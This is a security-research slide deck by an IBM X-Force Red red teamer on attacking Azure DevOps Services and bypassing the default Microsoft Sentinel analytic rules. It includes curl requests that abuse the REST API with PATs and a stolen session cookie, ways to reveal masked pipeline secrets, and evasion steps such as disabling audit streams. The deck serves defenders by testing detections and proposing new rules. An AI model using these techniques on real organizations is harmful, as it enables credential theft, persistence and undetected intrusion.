# Hiding in the Clouds:

Abusing Azure DevOps Services to Bypass Microsoft Sentinel Analytic Rules

Brett Hawkins (@h4wkst3r)

Adversary Services, IBM X-Force Red



#### Whitepaper:

https://www.ibm.com/downloads/cas/5JKAPVYD



# Introduction



#### Who am I?

#### https://h4wkst3r.github.io





#### **Current Role**

Capability Lead, Adversary Services IBM X-Force Red



# Open-Source Tool Author

SharPersist, InvisibilityCloak, SCMKit, ADOKit



#### Conference Speaker

Black Hat,
DerbyCon, Wild
West Hackin' Fest,
BSides, Hackers
Teaching Hackers

#### Research Drivers





Threat actors continuing to target DevOps



Lack of comprehensive research/tooling on attacking ADO



Adoption of cloud-based platforms and services



Effectiveness of default Sentinel rules for ADO

#### Research Goals





Highlight importance of testing default detection rules



Inspire future DevOps research



Bring more attention to defending cloudbased DevOps platforms

## Attendee Takeaways





How to bypass default Sentinel rules for ADO



How to improve default Sentinel rules for ADO



Awareness of privileged and unprivileged attacks against ADO

# What is new in this research?



Using public detection rules as guide on defense evasion



Testing
effectiveness of
Sentinel rules for
ADO



Comprehensive approach to attacking ADO along with new tool (ADOKit)



New methods to retrieve pipeline secrets that bypass ADO security controls



Discovery and abuse of undocumented REST API method for code recon



Abuse of authentication cookie for interacting with ADO REST API

# My Perspective



#### Iam

- -**Current**: Red Teamer
- -**Previous**:
  Blue Teamer

#### I am not

- –DevOpsEngineer
- -Software Engineer
- -Cloud Engineer
- DetectionEngineer

#### Prior Work

Links to prior work provided in whitepaper and appendix slides in this presentation

- -Joosua Santasalo (@SantasaloJoosua)
- -Sami Lamppu (@samilamppu)
- -Thomas Naunheim (@Thomas\_Live)
- -Matthew Lucas
- -Jev Suchoi (@DevJevNL)
- -Melvin Langvik (**@Flangvik**)
- -Pascal Naber

# Azure DevOps Services



# History





2005

Team Foundation Server (TFS)

TFS Server

Visual Studio Team Services (VSTS)

2019

Azure DevOps (ADO)

Azure DevOps Server

Azure DevOps Services

## Azure DevOps Server vs Azure DevOps Services



# Common Terminology



# Access and Authorization





#### Web Interface

Access at

https://dev.azure.com/{yourOrganization}



#### **REST API**

Programmatic access via OAuth 2.0 or personal access tokens

#### REST API

#### Different scopes can be applied for below components

| Agent Pools         | Analytics        | Audit Log   | Build               |
|---------------------|------------------|-------------|---------------------|
| Code                | Entitlements     | Extensions  | Graph &<br>Identity |
| Load Test           | Machine Group    | Marketplace | Notifications       |
| Packaging           | Project and Team | Release     | Security            |
| Service Connections | Settings         | Symbols     | Task Groups         |
| Team Dashboard      | Test Management  | Tokens      | User Profile        |
| Variable Groups     | Wiki             | Work Items  |                     |

# Project Security Groups













# Organization/Collection Security Groups











Project Collection
Proxy Service
Accounts



Project Collection Test Service Accounts



Project Collection Valid Users



Project-Scoped Users



Security Service Groups

# Logging



## Microsoft Sentinel Rules for Azure DevOps

Several open-source default rulesets for many Microsoft services

18 default rules for Azure DevOps



https://github.com/Azure/Azure-Sentinel

# Attacking Azure DevOps Services



#### **Initial Access**

Username/Password

Personal Access Token (PAT)

Authentication Cookie



## Initial Access – Username/Password





#### Initial Access – PAT

Base64 encode PAT to be used against RFST API methods

```
:~$ python
>>> import base64
>>> pat = ":" + "yourPAT"
>>> patBytes = pat.encode("ascii")
>>> b64Bytes = base64.b64encode(patBytes)
>>> b64PAT = b64Bytes.decode("ascii")
>>> print(b64PAT)
EncodedPATWillBeOutputHere
>>>
```

```
curl -i -s -k -X $'GET' -H $'Content-Type: application/json'
-H $'User-Agent: Some User Agent'
-H $'Authorization: Basic base64EncodedPAT'
-H $'Host: dev.azure.com' $'https://dev.azure.com/YourOrganization'
```

#### Initial Access – Authentication Cookie

UserAuthentication cookie
 scoped to .dev.azure.com

Valid for 7 days by default

```
"domain": ".dev.azure.com",
"expirationDate": 1680783171.22044,
"hostOnly": false,
"httpOnly": true,
"name": "UserAuthentication",
"path": "/",
"sameSite": "no restriction",
"secure": true,
"session": true,
"storeId": null,
"value":
```

# Reconnaissance



#### Reconnaissance

| Type         | Perform via<br>Web Interface? | Perform via<br>REST API? |
|--------------|-------------------------------|--------------------------|
| Projects     | Yes                           | Yes                      |
| Repositories | No                            | Yes                      |
| Files        | Yes                           | Yes                      |
| Code         | Yes                           | Yes                      |
| Users        | Yes                           | Yes                      |
| Groups       | Yes                           | Yes                      |

# Detections for Reconnaissance Techniques

• No Detections by default Microsoft Sentinel Rules for ADO

Reconnaissance activities are not auditable events

• Therefore, not included in AzureDevOpsAuditing schema

# Persistence



#### Persistence

| Type                   | Perform via<br>Web Interface? | Perform via<br>REST API? |
|------------------------|-------------------------------|--------------------------|
| Personal Access Tokens | Yes                           | Yes                      |
| SSH Keys               | Yes                           | Yes                      |





# Detections for Persistence Techniques

• No Detections by default Microsoft Sentinel Rules for ADO

Creation of SSH Key and PAT are auditable events

New detection rule included in this research.

# Privilege Escalation



# Add User to Privileged Group

| Add User To:           | Detected? |
|------------------------|-----------|
| Project Administrators | Yes       |
| Build Administrators   | No        |

| Add User To:                                 | Detected? |
|----------------------------------------------|-----------|
| Project Collection Administrators            | Yes       |
| Project Collection Build<br>Administrators   | No        |
| Project Collection Build Service<br>Accounts | No        |
| Project Collection Service<br>Accounts       | Yes       |



# Modify Build Pipeline

 azure-pipelines.yml file in root of repository

Modification triggers pipeline to run

 No Detections by default Microsoft Sentinel Rules for ADO

```
Search
Azure DevOps
          TestProject2
      % main ∨
                     TestProject2 / azure-pipelines.yml *
            trigger:
            --main
            pool:
             vmImage: ubuntu-latest
            steps:
             - script: echo Hello, world!
            displayName: 'Run a one-line script'
       10
             --script:
             · · · · echo · MALICIOUS · TASK · WOULD · GO · HERE
       13
             --- echo - MALICIOUS - TASK - WOULD - GO - HERE
       14
              displayName: 'Run a multi-line script'
```

#### Compromise On-Premise Host via Self-Hosted Agent



## Retrieve Build Variables and Pipeline Secrets

Build Variable Values – Cleartext

- Pipeline Secret Values Hidden
  - Build Variable Secrets
  - Azure Key Vault Secrets
  - Service Connection Credentials

```
Variables
Starting: PowerShell
                                            Search variables
             : PowerShell
Task
Description : Run a PowerShell scrip
                                               secretURL
Version
             : 2.230.0
Author
             : Microsoft Corporation
             : https://docs.microsoft
Help
                                               someVariable1
                                               = blah blah 1
Generating script.
                                               someVariable2
======= Starting C
/usr/bin/pwsh -NoLogo -NoProfile -Non
                                          *Untitled - Notepad
Finishing: PowerShell
                                        File Edit Format View Help
                                       copying the secretURL below:
                                       $(secretURL)
```

• Secret values cannot be displayed in original form

## Retrieve Build Variables and Pipeline Secrets

- Bypass security control for displaying secrets by displaying secret in different form:
  - Halves
  - Reverse
  - And more

 No Detections by default Microsoft Sentinel Rules for ADO



# Defense Evasion



## Create Agent Pool

- Allows attacker more flexibility
  - Using agent pool owned by attacker rather than organization

 Pipeline execution would be performed in the attacker owned agent pool



## Create Agent Pool

 After attacker finished with agent pool, they would then delete it to cover tracks

 Detected by "Azure DevOps Agent Pool Created Then Deleted" Sentinel rule





## Disable Audit Stream

 Audit streams used to send logs to SIFM

 Attacker can disable audit stream so activities are not sent to SIEM

• Detected by "Azure DevOps Audit Stream Disabled" Sentinel rule





## Reduce Log Retention

 Attacker may want to reduce evidence of malicious pipeline activity

Lowest value to keep logs is 1 day

 Detected by "Azure DevOps Retention Reduced" Sentinel rule





## Add External Package Source

 Can inject malicious packages into pipeline by adding new source

 Detected by "External Upstream Source Added to Azure DevOps Feed" Sentinel rule





## REST API Abuse - Reconnaissance

| Type     | REST API Documentation                                                      |  |
|----------|-----------------------------------------------------------------------------|--|
| Projects | https://learn.microsoft.com/en-us/rest/api/azure/devops/core/projects       |  |
| Repos    | https://learn.microsoft.com/en-us/rest/api/azure/devops/git/repositories    |  |
| Files    | https://learn.microsoft.com/en-us/rest/api/azure/devops/git/items           |  |
| Users    | https://learn.microsoft.com/en-us/rest/api/azure/devops/graph/users         |  |
| Groups   | Groups https://learn.microsoft.com/en-us/rest/api/azure/devops/graph/groups |  |
| Code     | https://learn.microsoft.com/en-us/rest/api/azure/devops/search              |  |

## Code Reconnaissance Undocumented Method

Use of undocumented codeAdvancedQueryResults method in Search REST API

```
curl -i -s -k -X $'POST'
-H $'Content-Type: application/json'
-H $'User-Agent: Some User Agent'
-H $'Authorization: Basic base64EncodedPAT'
-H $'Host: almsearch.dev.azure.com'
-H $'Content-Length: 85'
-H $'Expect: 100-continue'
-H $'Connection: close'
--data-binary $'{\"searchText\": \"searchTerm\",
\"skipResults\":0,\"takeResults\":1000,\"isInstantSearch\":true}'
$'https://almsearch.dev.azure.com/YourOrganization/ apis/search/codeAdvancedQuer
vResults?api-version=7.0-preview'
```

## Detections for Reconnaissance REST API

No Detections by default Microsoft Sentinel Rules for ADO

Reconnaissance activities are not auditable events.

• Therefore, not included in AzureDevOpsAuditing schema

## REST API Abuse - Persistence

### Personal Access Tokens and SSH Keys

- Use Contribution model with stolen cookie
- PATs cannot be used to create other PAT's or SSH Keys
- No Detections by default Microsoft Sentinel Rules for ADO

```
-b $'X-VSS-UseRequestRouting=True; UserAuthentication=stolenCookie'
--data-binary $'{\"contributionIds\":[\"ms.vss-token-web.personal-access-
token-issue-session-token-
provider\"],\"dataProviderContext\":{\"properties\":{\"displayName\":\"PATNam
e\",\"validTo\":\"YYYY-MM-
DDT00:00:00.000Z\",\"scope\":\"app_token\",\"targetAccounts\":[]}}}''
$'https://dev.azure.com/YourOrganization/_apis/Contribution/HierarchyQuery'
```

## REST API Abuse – Adding User to Group

### Memberships REST API

 https://learn.microsoft.com/enus/rest/api/azure/devops/graph/memberships/add

```
curl -i -s -k -X $'PUT'
-H $'Content-Type: application/json'
-H $'User-Agent: Some User Agent'
-H $'Authorization: Basic base64EncodedPAT'
-H $'Host: vssps.dev.azure.com'
-H $'Content-Length: 0'
$'https://vssps.dev.azure.com/YourOrganization/_apis/graph/memberships/userDescriptor/groupDescriptor?api-version=7.0-preview.1'
```

## REST API Abuse – Adding User to Group

Detected by "Azure DevOps Personal Access Token (PAT) misuse"

Sentinel rule



## REST API Abuse – Retrieve Pipeline Variables

### **Build Definitions REST API**

• https://learn.microsoft.com/en-us/rest/api/azure/devops/build/definitions

### No Detections by default Microsoft Sentinel Rules for ADO

```
curl -i -s -k -X $'GET'
-H $'Content-Type: application/json'
-H $'User-Agent: Some User Agent'
-H $'Authorization: Basic base64EncodedPAT'
-H $'Host: dev.azure.com'
$'https://dev.azure.com/YourOrganization/ProjectName/_apis/build/Definitions/DefinitionIDNumber?api-version=7.0'
```

## REST API Abuse – Service Connections Info

### Service Endpoints REST API

 https://learn.microsoft.com/enus/rest/api/azure/devops/serviceendpoint/endpoints

### No Detections by default Microsoft Sentinel Rules for ADO

```
curl -i -s -k -X $'GET'
-H $'Content-Type: application/json;api-version=5.0-preview.1'
-H $'User-Agent: Some User Agent'
-H $'Authorization: Basic base64EncodedPAT'
-H $'Host: dev.azure.com'
